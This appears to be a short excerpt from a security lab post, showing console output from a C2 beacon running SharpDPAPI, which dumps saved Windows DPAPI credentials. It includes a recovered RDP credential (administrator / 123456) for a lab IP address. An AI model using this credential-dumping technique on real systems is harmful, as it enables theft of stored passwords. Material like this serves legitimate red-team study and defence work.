 [+] host called home, sent: 184855 bytes
[+] received output:
SharpDPAPI
v1.6.1
[*] Action: User DPAPI Credential and Vault Triage
[*] Triaging Credentials for ALL users
Folder : C:\Users\Bypass\AppData\Local\Microsoft\Credentials\
CredFile : B936D224289CFD610F63B70D714F2664
guidMasterKey : {b25a6a7a-ed01-47a9-976c-73a482ac0e85}
size : 374
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : 本地凭据数据
LastWritten : 2020/5/29 18:51:38
TargetName : LegacyGeneric:target=TERMSRV/192.168.31.34
TargetAlias :
Comment :
UserName : administrator
Credential : 123456
[*] Triaging Vaults for ALL users
[*] Triaging RDCMan.settings Files for ALL users
鸿鹄实验室